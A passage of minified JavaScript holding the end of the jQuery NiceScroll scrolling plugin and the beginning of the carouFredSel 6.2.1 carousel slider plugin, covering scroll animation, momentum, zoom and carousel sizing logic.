n=Math.round(Math.sqrt(Math.pow(i.x,2)+Math.pow(i.y,2))),s=v.newscrollspeed&&v.newscrollspeed>1?v.newscrollspeed:v.getTransitionSpeed(n);if(v.newscrollspeed&&v.newscrollspeed<=1&&(s*=v.newscrollspeed),v.prepareTransition(s,!0),v.timerscroll&&v.timerscroll.tm&&clearInterval(v.timerscroll.tm),s>0){if(!v.scrollrunning&&v.onscrollstart){var l={type:"scrollstart",current:{x:r,y:t},request:{x:e,y:o},end:{x:v.newscrollx,y:v.newscrolly},speed:s};v.onscrollstart.call(v,l)}x.transitionend?v.scrollendtrapped||(v.scrollendtrapped=!0,v.bind(v.doc,x.transitionend,v.onScrollTransitionEnd,!1)):(v.scrollendtrapped&&clearTimeout(v.scrollendtrapped),v.scrollendtrapped=setTimeout(v.onScrollTransitionEnd,s));var a=t,c=r;v.timerscroll={bz:new z(a,v.newscrolly,s,0,0,.58,1),bh:new z(c,v.newscrollx,s,0,0,.58,1)},v.cursorfreezed||(v.timerscroll.tm=setInterval(function(){v.showCursor(v.getScrollTop(),v.getScrollLeft())},60))}v.synched("doScroll-set",function(){v.timer=0,v.scrollendtrapped&&(v.scrollrunning=!0),v.setScrollTop(v.newscrolly),v.setScrollLeft(v.newscrollx),v.scrollendtrapped||v.onScrollTransitionEnd()})},50)))},this.cancelScroll=function(){if(!v.scrollendtrapped)return!0;var e=v.getScrollTop(),o=v.getScrollLeft();return v.scrollrunning=!1,x.transitionend||clearTimeout(x.transitionend),v.scrollendtrapped=!1,v._unbind(v.doc[0],x.transitionend,v.onScrollTransitionEnd),v.prepareTransition(0),v.setScrollTop(e),v.railh&&v.setScrollLeft(o),v.timerscroll&&v.timerscroll.tm&&clearInterval(v.timerscroll.tm),v.timerscroll=!1,v.cursorfreezed=!1,v.showCursor(e,o),v},this.onScrollTransitionEnd=function(){v.scrollendtrapped&&v._unbind(v.doc[0],x.transitionend,v.onScrollTransitionEnd),v.scrollendtrapped=!1,v.prepareTransition(0),v.timerscroll&&v.timerscroll.tm&&clearInterval(v.timerscroll.tm),v.timerscroll=!1;var e=v.getScrollTop(),o=v.getScrollLeft();return v.setScrollTop(e),v.railh&&v.setScrollLeft(o),v.noticeCursor(!1,e,o),v.cursorfreezed=!1,0>e?e=0:e>v.page.maxh&&(e=v.page.maxh),0>o?o=0:o>v.page.maxw&&(o=v.page.maxw),e!=v.newscrolly||o!=v.newscrollx?v.doScrollPos(o,e,v.opt.snapbackspeed):(v.onscrollend&&v.scrollrunning&&v.triggerScrollEnd(),void(v.scrollrunning=!1))}):(this.doScrollLeft=function(e,o){var t=v.scrollrunning?v.newscrolly:v.getScrollTop();v.doScrollPos(e,t,o)},this.doScrollTop=function(e,o){var t=v.scrollrunning?v.newscrollx:v.getScrollLeft();v.doScrollPos(t,e,o)},this.doScrollPos=function(e,o,t){function r(){if(v.cancelAnimationFrame)return!0;if(v.scrollrunning=!0,h=1-h)return v.timer=d(r)||1;var e,o,t=0,i=o=v.getScrollTop();if(v.dst.ay){i=v.bzscroll?v.dst.py+v.bzscroll.getNow()*v.dst.ay:v.newscrolly;var n=i-o;(0>n&&i<v.newscrolly||n>0&&i>v.newscrolly)&&(i=v.newscrolly),v.setScrollTop(i),i==v.newscrolly&&(t=1)}else t=1;var s=e=v.getScrollLeft();if(v.dst.ax){s=v.bzscroll?v.dst.px+v.bzscroll.getNow()*v.dst.ax:v.newscrollx;var n=s-e;(0>n&&s<v.newscrollx||n>0&&s>v.newscrollx)&&(s=v.newscrollx),v.setScrollLeft(s),s==v.newscrollx&&(t+=1)}else t+=1;2==t?(v.timer=0,v.cursorfreezed=!1,v.bzscroll=!1,v.scrollrunning=!1,0>i?i=0:i>v.page.maxh&&(i=v.page.maxh),0>s?s=0:s>v.page.maxw&&(s=v.page.maxw),s!=v.newscrollx||i!=v.newscrolly?v.doScrollPos(s,i):v.onscrollend&&v.triggerScrollEnd()):v.timer=d(r)||1}var o="undefined"==typeof o||o===!1?v.getScrollTop(!0):o;if(v.timer&&v.newscrolly==o&&v.newscrollx==e)return!0;v.timer&&u(v.timer),v.timer=0;var i=v.getScrollTop(),n=v.getScrollLeft();((v.newscrolly-i)*(o-i)<0||(v.newscrollx-n)*(e-n)<0)&&v.cancelScroll(),v.newscrolly=o,v.newscrollx=e,v.bouncescroll&&v.rail.visibility||(v.newscrolly<0?v.newscrolly=0:v.newscrolly>v.page.maxh&&(v.newscrolly=v.page.maxh)),v.bouncescroll&&v.railh.visibility||(v.newscrollx<0?v.newscrollx=0:v.newscrollx>v.page.maxw&&(v.newscrollx=v.page.maxw)),v.dst={},v.dst.x=e-n,v.dst.y=o-i,v.dst.px=n,v.dst.py=i;var s=Math.round(Math.sqrt(Math.pow(v.dst.x,2)+Math.pow(v.dst.y,2)));v.dst.ax=v.dst.x/s,v.dst.ay=v.dst.y/s;var l=0,a=s;0==v.dst.x?(l=i,a=o,v.dst.ay=1,v.dst.py=0):0==v.dst.y&&(l=n,a=e,v.dst.ax=1,v.dst.px=0);var c=v.getTransitionSpeed(s);if(t&&1>=t&&(c*=t),c>0?v.bzscroll=v.bzscroll?v.bzscroll.update(a,c):new z(l,a,c,0,1,0,1):v.bzscroll=!1,!v.timer){(i==v.page.maxh&&o>=v.page.maxh||n==v.page.maxw&&e>=v.page.maxw)&&v.checkContentSize();var h=1;if(v.cancelAnimationFrame=!1,v.timer=1,v.onscrollstart&&!v.scrollrunning){var p={type:"scrollstart",current:{x:n,y:i},request:{x:e,y:o},end:{x:v.newscrollx,y:v.newscrolly},speed:c};v.onscrollstart.call(v,p)}r(),(i==v.page.maxh&&o>=i||n==v.page.maxw&&e>=n)&&v.checkContentSize(),v.noticeCursor()}},this.cancelScroll=function(){return v.timer&&u(v.timer),v.timer=0,v.bzscroll=!1,v.scrollrunning=!1,v}):(this.doScrollLeft=function(e,o){var t=v.getScrollTop();v.doScrollPos(e,t,o)},this.doScrollTop=function(e,o){var t=v.getScrollLeft();v.doScrollPos(t,e,o)},this.doScrollPos=function(e,o,t){var r=e>v.page.maxw?v.page.maxw:e;0>r&&(r=0);var i=o>v.page.maxh?v.page.maxh:o;0>i&&(i=0),v.synched("scroll",function(){v.setScrollTop(i),v.setScrollLeft(r)})},this.cancelScroll=function(){}),this.doScrollBy=function(e,o){var t=0;if(o)t=Math.floor((v.scroll.y-e)*v.scrollratio.y);else{var r=v.timer?v.newscrolly:v.getScrollTop(!0);t=r-e}if(v.bouncescroll){var i=Math.round(v.view.h/2);-i>t?t=-i:t>v.page.maxh+i&&(t=v.page.maxh+i)}v.cursorfreezed=!1;var n=v.getScrollTop(!0);return 0>t&&0>=n?v.noticeCursor():t>v.page.maxh&&n>=v.page.maxh?(v.checkContentSize(),v.noticeCursor()):void v.doScrollTop(t)},this.doScrollLeftBy=function(e,o){var t=0;if(o)t=Math.floor((v.scroll.x-e)*v.scrollratio.x);else{var r=v.timer?v.newscrollx:v.getScrollLeft(!0);t=r-e}if(v.bouncescroll){var i=Math.round(v.view.w/2);-i>t?t=-i:t>v.page.maxw+i&&(t=v.page.maxw+i)}v.cursorfreezed=!1;var n=v.getScrollLeft(!0);return 0>t&&0>=n?v.noticeCursor():t>v.page.maxw&&n>=v.page.maxw?v.noticeCursor():void v.doScrollLeft(t)},this.doScrollTo=function(e,o){var t=o?Math.round(e*v.scrollratio.y):e;0>t?t=0:t>v.page.maxh&&(t=v.page.maxh),v.cursorfreezed=!1,v.doScrollTop(e)},this.checkContentSize=function(){var e=v.getContentSize();(e.h!=v.page.h||e.w!=v.page.w)&&v.resize(!1,e)},v.onscroll=function(e){v.rail.drag||v.cursorfreezed||v.synched("scroll",function(){v.scroll.y=Math.round(v.getScrollTop()*(1/v.scrollratio.y)),v.railh&&(v.scroll.x=Math.round(v.getScrollLeft()*(1/v.scrollratio.x))),v.noticeCursor()})},v.bind(v.docscroll,"scroll",v.onscroll),this.doZoomIn=function(e){if(!v.zoomactive){v.zoomactive=!0,v.zoomrestore={style:{}};var o=["position","top","left","zIndex","backgroundColor","marginTop","marginBottom","marginLeft","marginRight"],t=v.win[0].style;for(var r in o){var i=o[r];v.zoomrestore.style[i]="undefined"!=typeof t[i]?t[i]:""}v.zoomrestore.style.width=v.win.css("width"),v.zoomrestore.style.height=v.win.css("height"),v.zoomrestore.padding={w:v.win.outerWidth()-v.win.width(),h:v.win.outerHeight()-v.win.height()},x.isios4&&(v.zoomrestore.scrollTop=a(window).scrollTop(),a(window).scrollTop(0)),v.win.css({position:x.isios4?"absolute":"fixed",top:0,left:0,"z-index":l+100,margin:"0px"});var n=v.win.css("backgroundColor");return(""==n||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(n))&&v.win.css("backgroundColor","#fff"),v.rail.css({"z-index":l+101}),v.zoom.css({"z-index":l+102}),v.zoom.css("backgroundPosition","0px -18px"),v.resizeZoom(),v.onzoomin&&v.onzoomin.call(v),v.cancelEvent(e)}},this.doZoomOut=function(e){return v.zoomactive?(v.zoomactive=!1,v.win.css("margin",""),v.win.css(v.zoomrestore.style),x.isios4&&a(window).scrollTop(v.zoomrestore.scrollTop),v.rail.css({"z-index":v.zindex}),v.zoom.css({"z-index":v.zindex}),v.zoomrestore=!1,v.zoom.css("backgroundPosition","0px 0px"),v.onResize(),v.onzoomout&&v.onzoomout.call(v),v.cancelEvent(e)):void 0},this.doZoom=function(e){return v.zoomactive?v.doZoomOut(e):v.doZoomIn(e)},this.resizeZoom=function(){if(v.zoomactive){var e=v.getScrollTop();v.win.css({width:a(window).width()-v.zoomrestore.padding.w+"px",height:a(window).height()-v.zoomrestore.padding.h+"px"}),v.onResize(),v.setScrollTop(Math.min(v.page.maxh,e))}},this.init(),a.nicescroll.push(this)},b=function(e){var o=this;this.nc=e,this.lastx=0,this.lasty=0,this.speedx=0,this.speedy=0,this.lasttime=0,this.steptime=0,this.snapx=!1,this.snapy=!1,this.demulx=0,this.demuly=0,this.lastscrollx=-1,this.lastscrolly=-1,this.chkx=0,this.chky=0,this.timer=0,this.time=function(){return+new Date},this.reset=function(e,t){o.stop();var r=o.time();o.steptime=0,o.lasttime=r,o.speedx=0,o.speedy=0,o.lastx=e,o.lasty=t,o.lastscrollx=-1,o.lastscrolly=-1},this.update=function(e,t){var r=o.time();o.steptime=r-o.lasttime,o.lasttime=r;var i=t-o.lasty,n=e-o.lastx,s=o.nc.getScrollTop(),l=o.nc.getScrollLeft(),a=s+i,c=l+n;o.snapx=0>c||c>o.nc.page.maxw,o.snapy=0>a||a>o.nc.page.maxh,o.speedx=n,o.speedy=i,o.lastx=e,o.lasty=t},this.stop=function(){o.nc.unsynched("domomentum2d"),o.timer&&clearTimeout(o.timer),o.timer=0,o.lastscrollx=-1,o.lastscrolly=-1},this.doSnapy=function(e,t){var r=!1;0>t?(t=0,r=!0):t>o.nc.page.maxh&&(t=o.nc.page.maxh,r=!0),0>e?(e=0,r=!0):e>o.nc.page.maxw&&(e=o.nc.page.maxw,r=!0),r?o.nc.doScrollPos(e,t,o.nc.opt.snapbackspeed):o.nc.triggerScrollEnd()},this.doMomentum=function(e){var t=o.time(),r=e?t+e:o.lasttime,i=o.nc.getScrollLeft(),n=o.nc.getScrollTop(),s=o.nc.page.maxh,l=o.nc.page.maxw;o.speedx=l>0?Math.min(60,o.speedx):0,o.speedy=s>0?Math.min(60,o.speedy):0;var a=r&&60>=t-r;(0>n||n>s||0>i||i>l)&&(a=!1);var c=o.speedy&&a?o.speedy:!1,d=o.speedx&&a?o.speedx:!1;if(c||d){var u=Math.max(16,o.steptime);if(u>50){var h=u/50;o.speedx*=h,o.speedy*=h,u=50}o.demulxy=0,o.lastscrollx=o.nc.getScrollLeft(),o.chkx=o.lastscrollx,o.lastscrolly=o.nc.getScrollTop(),o.chky=o.lastscrolly;var p=o.lastscrollx,m=o.lastscrolly,f=function(){var e=o.time()-t>600?.04:.02;o.speedx&&(p=Math.floor(o.lastscrollx-o.speedx*(1-o.demulxy)),o.lastscrollx=p,(0>p||p>l)&&(e=.1)),o.speedy&&(m=Math.floor(o.lastscrolly-o.speedy*(1-o.demulxy)),o.lastscrolly=m,(0>m||m>s)&&(e=.1)),o.demulxy=Math.min(1,o.demulxy+e),o.nc.synched("domomentum2d",function(){if(o.speedx){var e=o.nc.getScrollLeft();e!=o.chkx&&o.stop(),o.chkx=p,o.nc.setScrollLeft(p)}if(o.speedy){var t=o.nc.getScrollTop();t!=o.chky&&o.stop(),o.chky=m,o.nc.setScrollTop(m)}o.timer||(o.nc.hideCursor(),o.doSnapy(p,m))}),o.demulxy<1?o.timer=setTimeout(f,u):(o.stop(),o.nc.hideCursor(),o.doSnapy(p,m))};f()}else o.doSnapy(o.nc.getScrollLeft(),o.nc.getScrollTop())}},y=e.fn.scrollTop;e.cssHooks.pageYOffset={get:function(e,o,t){var r=a.data(e,"__nicescroll")||!1;return r&&r.ishwscroll?r.getScrollTop():y.call(e)},set:function(e,o){var t=a.data(e,"__nicescroll")||!1;return t&&t.ishwscroll?t.setScrollTop(parseInt(o)):y.call(e,o),this}},e.fn.scrollTop=function(e){if("undefined"==typeof e){var o=this[0]?a.data(this[0],"__nicescroll")||!1:!1;return o&&o.ishwscroll?o.getScrollTop():y.call(this)}return this.each(function(){var o=a.data(this,"__nicescroll")||!1;o&&o.ishwscroll?o.setScrollTop(parseInt(e)):y.call(a(this),e)})};var x=e.fn.scrollLeft;a.cssHooks.pageXOffset={get:function(e,o,t){var r=a.data(e,"__nicescroll")||!1;return r&&r.ishwscroll?r.getScrollLeft():x.call(e)},set:function(e,o){var t=a.data(e,"__nicescroll")||!1;return t&&t.ishwscroll?t.setScrollLeft(parseInt(o)):x.call(e,o),this}},e.fn.scrollLeft=function(e){if("undefined"==typeof e){var o=this[0]?a.data(this[0],"__nicescroll")||!1:!1;return o&&o.ishwscroll?o.getScrollLeft():x.call(this)}return this.each(function(){var o=a.data(this,"__nicescroll")||!1;o&&o.ishwscroll?o.setScrollLeft(parseInt(e)):x.call(a(this),e)})};var S=function(e){var o=this;if(this.length=0,this.name="nicescrollarray",this.each=function(e){for(var t=0,r=0;t<o.length;t++)e.call(o[t],r++);return o},this.push=function(e){o[o.length]=e,o.length++},this.eq=function(e){return o[e]},e)for(var t=0;t<e.length;t++){var r=a.data(e[t],"__nicescroll")||!1;r&&(this[this.length]=r,this.length++)}return this};t(S.prototype,["show","hide","toggle","onResize","resize","remove","stop","doScrollPos"],function(e,o){e[o]=function(){var e=arguments;return this.each(function(){this[o].apply(this,e)})}}),e.fn.getNiceScroll=function(e){if("undefined"==typeof e)return new S(this);var o=this[e]&&a.data(this[e],"__nicescroll")||!1;return o},e.extend(e.expr[":"],{nicescroll:function(e){return a.data(e,"__nicescroll")?!0:!1}}),a.fn.niceScroll=function(e,o){"undefined"==typeof o&&("object"!=typeof e||"jquery"in e||(o=e,e=!1)),o=a.extend({},o);var t=new S;"undefined"==typeof o&&(o={}),e&&(o.doc=a(e),o.win=a(this));var r=!("doc"in o);return r||"win"in o||(o.win=a(this)),this.each(function(){var e=a(this).data("__nicescroll")||!1;e||(o.doc=r?a(this):o.doc,e=new v(o,a(this)),a(this).data("__nicescroll",e)),t.push(e)}),1==t.length?t[0]:t},window.NiceScroll={getjQuery:function(){return e}},a.nicescroll||(a.nicescroll=new S,a.nicescroll.options=f)});


/**
 * Slider
 * 
 * carouFredSel
 * 
 * 6.2.1 | caroufredsel.dev7studios.com | Copyright (c) 2013 Fred Heusschen | Dual licensed under the MIT and GPL licenses.
 */
(function($){function sc_setScroll(a,b,c){return"transition"==c.transition&&"swing"==b&&(b="ease"),{anims:[],duration:a,orgDuration:a,easing:b,startTime:getTime()}}function sc_startScroll(a,b){for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e&&e[0][b.transition](e[1],a.duration,a.easing,e[2])}}function sc_stopScroll(a,b){is_boolean(b)||(b=!0),is_object(a.pre)&&sc_stopScroll(a.pre,b);for(var c=0,d=a.anims.length;d>c;c++){var e=a.anims[c];e[0].stop(!0),b&&(e[0].css(e[1]),is_function(e[2])&&e[2]())}is_object(a.post)&&sc_stopScroll(a.post,b)}function sc_afterScroll(a,b,c){switch(b&&b.remove(),c.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":a.css("opacity",1),a.css("filter","")}}function sc_fireCallbacks(a,b,c,d,e){if(b[c]&&b[c].call(a,d),e[c].length)for(var f=0,g=e[c].length;g>f;f++)e[c][f].call(a,d);return[]}function sc_fireQueue(a,b,c){return b.length&&(a.trigger(cf_e(b[0][0],c),b[0][1]),b.shift()),b}function sc_hideHiddenItems(a){a.each(function(){var a=$(this);a.data("_cfs_isHidden",a.is(":hidden")).hide()})}function sc_showHiddenItems(a){a&&a.each(function(){var a=$(this);a.data("_cfs_isHidden")||a.show()})}function sc_clearTimers(a){return a.auto&&clearTimeout(a.auto),a.progress&&clearInterval(a.progress),a}function sc_mapCallbackArguments(a,b,c,d,e,f,g){return{width:g.width,height:g.height,items:{old:a,skipped:b,visible:c},scroll:{items:d,direction:e,duration:f}}}function sc_getDuration(a,b,c,d){var e=a.duration;return"none"==a.fx?0:("auto"==e?e=b.scroll.duration/b.scroll.items*c:10>e&&(e=d/e),1>e?0:("fade"==a.fx&&(e/=2),Math.round(e)))}function nv_showNavi(a,b,c){var d=is_number(a.items.minimum)?a.items.minimum:a.items.visible+1;if("show"==b||"hide"==b)var e=b;else if(d>b){debug(c,"Not enough items ("+b+" total, "+d+" needed): Hiding navigation.");var e="hide"}else var e="show";var f="show"==e?"removeClass":"addClass",g=cf_c("hidden",c);a.auto.button&&a.auto.button[e]()[f](g),a.prev.button&&a.prev.button[e]()[f](g),a.next.button&&a.next.button[e]()[f](g),a.pagination.container&&a.pagination.container[e]()[f](g)}function nv_enableNavi(a,b,c){if(!a.circular&&!a.infinite){var d="removeClass"==b||"addClass"==b?b:!1,e=cf_c("disabled",c);if(a.auto.button&&d&&a.auto.button[d](e),a.prev.button){var f=d||0==b?"addClass":"removeClass";a.prev.button[f](e)}if(a.next.button){var f=d||b==a.items.visible?"addClass":"removeClass";a.next.button[f](e)}}}function go_getObject(a,b){return is_function(b)?b=b.call(a):is_undefined(b)&&(b={}),b}function go_getItemsObject(a,b){return b=go_getObject(a,b),is_number(b)?b={visible:b}:"variable"==b?b={visible:b,width:b,height:b}:is_object(b)||(b={}),b}function go_getScrollObject(a,b){return b=go_getObject(a,b),is_number(b)?b=50>=b?{items:b}:{duration:b}:is_string(b)?b={easing:b}:is_object(b)||(b={}),b}function go_getNaviObject(a,b){if(b=go_getObject(a,b),is_string(b)){var c=cf_getKeyCode(b);b=-1==c?$(b):c}return b}function go_getAutoObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_boolean(b)?b={play:b}:is_number(b)&&(b={timeoutDuration:b}),b.progress&&(is_string(b.progress)||is_jquery(b.progress))&&(b.progress={bar:b.progress}),b}function go_complementAutoObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_boolean(b.play)||(b.play=!0),is_number(b.delay)||(b.delay=0),is_undefined(b.pauseOnEvent)&&(b.pauseOnEvent=!0),is_boolean(b.pauseOnResize)||(b.pauseOnResize=!0),is_number(b.timeoutDuration)||(b.timeoutDuration=10>b.duration?2500:5*b.duration),b.progress&&(is_function(b.progress.bar)&&(b.progress.bar=b.progress.bar.call(a)),is_string(b.progress.bar)&&(b.progress.bar=$(b.progress.bar)),b.progress.bar?(is_function(b.progress.updater)||(b.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(b.progress.interval)||(b.progress.interval=50)):b.progress=!1),b}function go_getPrevNextObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={button:b}:is_number(b)&&(b={key:b}),b}function go_complementPrevNextObject(a,b){return is_function(b.button)&&(b.button=b.button.call(a)),is_string(b.button)&&(b.button=$(b.button)),is_string(b.key)&&(b.key=cf_getKeyCode(b.key)),b}function go_getPaginationObject(a,b){return b=go_getNaviObject(a,b),is_jquery(b)?b={container:b}:is_boolean(b)&&(b={keys:b}),b}function go_complementPaginationObject(a,b){return is_function(b.container)&&(b.container=b.container.call(a)),is_string(b.container)&&(b.container=$(b.container)),is_number(b.items)||(b.items=!1),is_boolean(b.keys)||(b.keys=!1),is_function(b.anchorBuilder)||is_false(b.anchorBuilder)||(b.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(b.deviation)||(b.deviation=0),b}function go_getSwipeObject(a,b){return is_function(b)&&(b=b.call(a)),is_undefined(b)&&(b={onTouch:!1}),is_true(b)?b={onTouch:b}:is_number(b)&&(b={items:b}),b}function go_complementSwipeObject(a,b){return is_boolean(b.onTouch)||(b.onTouch=!0),is_boolean(b.onMouse)||(b.onMouse=!1),is_object(b.options)||(b.options={}),is_boolean(b.options.triggerOnTouchEnd)||(b.options.triggerOnTouchEnd=!1),b}function go_getMousewheelObject(a,b){return is_function(b)&&(b=b.call(a)),is_true(b)?b={}:is_number(b)?b={items:b}:is_undefined(b)&&(b=!1),b}function go_complementMousewheelObject(a,b){return b}function gn_getItemIndex(a,b,c,d,e){if(is_string(a)&&(a=$(a,e)),is_object(a)&&(a=$(a,e)),is_jquery(a)?(a=e.children().index(a),is_boolean(c)||(c=!1)):is_boolean(c)||(c=!0),is_number(a)||(a=0),is_number(b)||(b=0),c&&(a+=d.first),a+=b,d.total>0){for(;a>=d.total;)a-=d.total;for(;0>a;)a+=d.total}return a}function gn_getVisibleItemsPrev(a,b,c){for(var d=0,e=0,f=c;f>=0;f--){var g=a.eq(f);if(d+=g.is(":visible")?g[b.d.outerWidth](!0):0,d>b.maxDimension)return e;0==f&&(f=a.length),e++}}function gn_getVisibleItemsPrevFilter(a,b,c){return gn_getItemsPrevFilter(a,b.items.filter,b.items.visibleConf.org,c)}function gn_getScrollItemsPrevFilter(a,b,c,d){return gn_getItemsPrevFilter(a,b.items.filter,d,c)}function gn_getItemsPrevFilter(a,b,c,d){for(var e=0,f=0,g=d,h=a.length;g>=0;g--){if(f++,f==h)return f;var i=a.eq(g);if(i.is(b)&&(e++,e==c))return f;0==g&&(g=h)}}function gn_getVisibleOrg(a,b){return b.items.visibleConf.org||a.children().slice(0,b.items.visible).filter(b.items.filter).length}function gn_getVisibleItemsNext(a,b,c){for(var d=0,e=0,f=c,g=a.length-1;g>=f;f++){var h=a.eq(f);if(d+=h.is(":visible")?h[b.d.outerWidth](!0):0,d>b.maxDimension)return e;if(e++,e==g+1)return e;f==g&&(f=-1)}}function gn_getVisibleItemsNextTestCircular(a,b,c,d){var e=gn_getVisibleItemsNext(a,b,c);return b.circular||c+e>d&&(e=d-c),e}function gn_getVisibleItemsNextFilter(a,b,c){return gn_getItemsNextFilter(a,b.items.filter,b.items.visibleConf.org,c,b.circular)}function gn_getScrollItemsNextFilter(a,b,c,d){return gn_getItemsNextFilter(a,b.items.filter,d+1,c,b.circular)-1}function gn_getItemsNextFilter(a,b,c,d){for(var f=0,g=0,h=d,i=a.length-1;i>=h;h++){if(g++,g>=i)return g;var j=a.eq(h);if(j.is(b)&&(f++,f==c))return g;h==i&&(h=-1)}}function gi_getCurrentItems(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsPrev(a,b,c){return a.slice(c,b.items.visibleConf.old+c)}function gi_getNewItemsPrev(a,b){return a.slice(0,b.items.visible)}function gi_getOldItemsNext(a,b){return a.slice(0,b.items.visibleConf.old)}function gi_getNewItemsNext(a,b,c){return a.slice(c,b.items.visible+c)}function sz_storeMargin(a,b,c){b.usePadding&&(is_string(c)||(c="_cfs_origCssMargin"),a.each(function(){var a=$(this),d=parseInt(a.css(b.d.marginRight),10);is_number(d)||(d=0),a.data(c,d)}))}function sz_resetMargin(a,b,c){if(b.usePadding){var d=is_boolean(c)?c:!1;is_number(c)||(c=0),sz_storeMargin(a,b,"_cfs_tempCssMargin"),a.each(function(){var a=$(this);a.css(b.d.marginRight,d?a.data("_cfs_tempCssMargin"):c+a.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(a){a.each(function(){var a=$(this);a.data("_cfs_origCss",a.attr("style")||"")})}function sz_restoreOrigCss(a){a.each(function(){var a=$(this);a.attr("style",a.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(a,b){var d=(a.items.visible,a.items[a.d.width]),e=a[a.d.height],f=is_percentage(e);b.each(function(){var b=$(this),c=d-ms_getPaddingBorderMargin(b,a,"Width");b[a.d.width](c),f&&b[a.d.height](ms_getPercentage(c,e))})}function sz_setSizes(a,b){var c=a.parent(),d=a.children(),e=gi_getCurrentItems(d,b),f=cf_mapWrapperSizes(ms_getSizes(e,b,!0),b,!1);if(c.css(f),b.usePadding){var g=b.padding,h=g[b.d[1]];b.align&&0>h&&(h=0);var i=e.last();i.css(b.d.marginRight,i.data("_cfs_origCssMargin")+h),a.css(b.d.top,g[b.d[0]]),a.css(b.d.left,g[b.d[3]])}return a.css(b.d.width,f[b.d.width]+2*ms_getTotalSize(d,b,"width")),a.css(b.d.height,ms_getLargestSize(d,b,"height")),f}function ms_getSizes(a,b,c){return[ms_getTotalSize(a,b,"width",c),ms_getLargestSize(a,b,"height",c)]}function ms_getLargestSize(a,b,c,d){return is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d?b[b.d[c]]:is_number(b.items[b.d[c]])?b.items[b.d[c]]:(c=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(a,b,c))}function ms_getTrueLargestSize(a,b,c){for(var d=0,e=0,f=a.length;f>e;e++){var g=a.eq(e),h=g.is(":visible")?g[b.d[c]](!0):0;h>d&&(d=h)}return d}function ms_getTotalSize(a,b,c,d){if(is_boolean(d)||(d=!1),is_number(b[b.d[c]])&&d)return b[b.d[c]];if(is_number(b.items[b.d[c]]))return b.items[b.d[c]]*a.length;for(var e=c.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",f=0,g=0,h=a.length;h>g;g++){var i=a.eq(g);f+=i.is(":visible")?i[b.d[e]](!0):0}return f}function ms_getParentSize(a,b,c){var d=a.is(":visible");d&&a.hide();var e=a.parent()[b.d[c]]();return d&&a.show(),e}function ms_getMaxDimension(a,b){return is_number(a[a.d.width])?a[a.d.width]:b}function ms_hasVariableSizes(a,b,c){for(var d=!1,e=!1,f=0,g=a.length;g>f;f++){var h=a.eq(f),i=h.is(":visible")?h[b.d[c]](!0):0;d===!1?d=i:d!=i&&(e=!0),0==d&&(e=!0)}return e}function ms_getPaddingBorderMargin(a,b,c){return a[b.d["outer"+c]](!0)-a[b.d[c.toLowerCase()]]()}function ms_getPercentage(a,b){if(is_percentage(b)){if(b=parseInt(b.slice(0,-1),10),!is_number(b))return a;a*=b/100}return a}function cf_e(a,b,c,d,e){return is_boolean(c)||(c=!0),is_boolean(d)||(d=!0),is_boolean(e)||(e=!1),c&&(a=b.events.prefix+a),d&&(a=a+"."+b.events.namespace),d&&e&&(a+=b.serialNumber),a}function cf_c(a,b){return is_string(b.classnames[a])?b.classnames[a]:a}function cf_mapWrapperSizes(a,b,c){is_boolean(c)||(c=!0);var d=b.usePadding&&c?b.padding:[0,0,0,0],e={};return e[b.d.width]=a[0]+d[1]+d[3],e[b.d.height]=a[1]+d[0]+d[2],e}function cf_sortParams(a,b){for(var c=[],d=0,e=a.length;e>d;d++)for(var f=0,g=b.length;g>f;f++)if(b[f].indexOf(typeof a[d])>-1&&is_undefined(c[f])){c[f]=a[d];break}return c}function cf_getPadding(a){if(is_undefined(a))return[0,0,0,0];if(is_number(a))return[a,a,a,a];if(is_string(a)&&(a=a.split("px").join("").split("em").join("").split(" ")),!is_array(a))return[0,0,0,0];for(var b=0;4>b;b++)a[b]=parseInt(a[b],10);switch(a.length){case 0:return[0,0,0,0];case 1:return[a[0],a[0],a[0],a[0]];case 2:return[a[0],a[1],a[0],a[1]];case 3:return[a[0],a[1],a[2],a[1]];default:return[a[0],a[1],a[2],a[3]]}}function cf_getAlignPadding(a,b){var c=is_number(b[b.d.width])?Math.ceil(b[b.d.width]-ms_getTotalSize(a,b,"width")):0;switch(b.align){case"left":return[0,c];case"right":return[c,0];case"center":default:return[Math.ceil(c/2),Math.floor(c/2)]}}function cf_getDimensions(a){for(var b=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],c=b[0].length,d="right"==a.direction||"left"==a.direction?0:1,e={},f=0;c>f;f++)e[b[0][f]]=b[d][f];return e}function cf_getAdjust(a,b,c,d){var e=a;if(is_function(c))e=c.call(d,e);else if(is_string(c)){var f=c.split("+"),g=c.split("-");if(g.length>f.length)var h=!0,i=g[0],j=g[1];else var h=!1,i=f[0],j=f[1];switch(i){case"even":e=1==a%2?a-1:a;break;case"odd":e=0==a%2?a-1:a;break;default:e=a}j=parseInt(j,10),is_number(j)&&(h&&(j=-j),e+=j)}return(!is_number(e)||1>e)&&(e=1),e}function cf_getItemsAdjust(a,b,c,d){return cf_getItemAdjustMinMax(cf_getAdjust(a,b,c,d),b.items.visibleConf)}function cf_getItemAdjustMinMax(a,b){return is_number(b.min)&&b.min>a&&(a=b.min),is_number(b.max)&&a>b.max&&(a=b.max),1>a&&(a=1),a}function cf_getSynchArr(a){is_array(a)||(a=[[a]]),is_array(a[0])||(a=[a]);for(var b=0,c=a.length;c>b;b++)is_string(a[b][0])&&(a[b][0]=$(a[b][0])),is_boolean(a[b][1])||(a[b][1]=!0),is_boolean(a[b][2])||(a[b][2]=!0),is_number(a[b][3])||(a[b][3]=0);return a}function cf_getKeyCode(a){return"right"==a?39:"left"==a?37:"up"==a?38:"down"==a?40:-1}function 